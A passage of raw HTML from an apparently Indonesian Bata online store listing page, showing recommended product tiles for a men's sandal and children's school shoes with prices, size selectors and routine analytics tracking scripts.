                                    <a class=" js-sizeBtn  " href="/id/sandal-pria-presley-540M_TA8710170501M.html?dwvar_540M__TA8710170501M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8710170501M_color=KHAKI&amp;dwvar_540M__TA8710170501M_id_sizecode_d=090&amp;pid=540M_TA8710170501M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_8713017" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8713017_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8713017"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8713017"
    data-name="Sandal Pria Presley"
    data-id="540M_2022_8713017"
    data-dimension1="540M_TA8710170501M"
    data-dimension2="8713017"
    data-dimension3="540M_2022_8713017"
    data-price="129900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sandal-pria-presley-540M_TA8710170501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbf4316f4/images/tile/8713017_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5816566__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_ST5815663002C',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5816566'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5816566", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5816566">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="1d683aa2023a2512f7a9a09d7e" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sepatu-sekolah-marvel-540M_ST5815663002C.html?dwvar_540M__ST5815663002C_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5816566" aria-label="Sepatu Sekolah Marvel">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw85625700/images/tile/5816566_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw85625700/images/tile/5816566_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw85625700/images/tile/5816566_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw85625700/images/tile/5816566_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw85625700/images/tile/5816566_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw85625700/images/tile/5816566_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw85625700/images/tile/5816566_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw85625700/images/tile/5816566_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw85625700/images/tile/5816566_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw85625700/images/tile/5816566_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw85625700/images/tile/5816566_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw85625700/images/tile/5816566_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw85625700/images/tile/5816566_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Marvel"
        title="Sepatu Sekolah Marvel"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb192bfb9/images/tile/5816566_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb192bfb9/images/tile/5816566_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb192bfb9/images/tile/5816566_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb192bfb9/images/tile/5816566_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb192bfb9/images/tile/5816566_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb192bfb9/images/tile/5816566_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb192bfb9/images/tile/5816566_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb192bfb9/images/tile/5816566_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb192bfb9/images/tile/5816566_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb192bfb9/images/tile/5816566_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb192bfb9/images/tile/5816566_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb192bfb9/images/tile/5816566_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb192bfb9/images/tile/5816566_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Marvel"
        title="Sepatu Sekolah Marvel"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5816566 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5816566"
                data-name="Sepatu Sekolah Marvel"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5816566">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5816566"
        data-analytics-product-id="540M_2022_5816566"
        href="/id/sepatu-sekolah-marvel-540M_ST5815663002C.html?dwvar_540M__ST5815663002C_color=BLACK"
        aria-labelledby="brand-540M_2022_5816566 product-540M_2022_5816566-name product-540M_2022_5816566-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5816566-name">
            Sepatu Sekolah Marvel
        </div>
        <span class="sr-only" id="product-540M_2022_5816566-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">B-FIRST</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sekolah Marvel</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-marvel-540M_ST5815663002C.html?dwvar_540M__ST5815663002C_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST5815663002C_color=BLACK&amp;dwvar_540M__ST5815663002C_id_sizecode_c=060&amp;pid=540M_ST5815663002C&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5816566" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816566_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-marvel-540M_ST5815663002C.html?dwvar_540M__ST5815663002C_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST5815663002C_color=BLACK&amp;dwvar_540M__ST5815663002C_id_sizecode_c=070&amp;pid=540M_ST5815663002C&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5816566" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816566_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5816566"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5816566"
    data-name="Sepatu Sekolah Marvel"
    data-id="540M_2022_5816566"
    data-dimension1="540M_ST5815663002C"
    data-dimension2="5816566"
    data-dimension3="540M_2022_5816566"
    data-price="249900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-marvel-540M_ST5815663002C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw85625700/images/tile/5816566_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5896632__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_AR5896323201M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5896632'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5896632", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5896632">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="305a14d40c5e21509cfd1c6ee9" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896632" aria-label="Sepatu Sekolah Anak Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5896632 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5896632"
                data-name="Sepatu Sekolah Anak Rover"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896632">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896632"
        data-analytics-product-id="540M_2022_5896632"
        href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=BLACK"
        aria-labelledby="brand-540M_2022_5896632 product-540M_2022_5896632-name product-540M_2022_5896632-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896632-name">
            Sepatu Sekolah Anak Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896632-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sekolah Anak Rover</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5896323201M_color=BLACK&amp;dwvar_540M__AR5896323201M_id_sizecode_c=020&amp;pid=540M_AR5896323201M&amp;sizeSelected=35"
                                        data-classtorefresh="tile_540M_2022_5896632" title="35"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896632_020"
                                        role="button"
                                        aria-label="Pilih ukuran 35">
                                        35
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5896323201M_color=BLACK&amp;dwvar_540M__AR5896323201M_id_sizecode_c=030&amp;pid=540M_AR5896323201M&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5896632" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896632_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5896323201M_color=BLACK&amp;dwvar_540M__AR5896323201M_id_sizecode_c=040&amp;pid=540M_AR5896323201M&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5896632" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896632_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
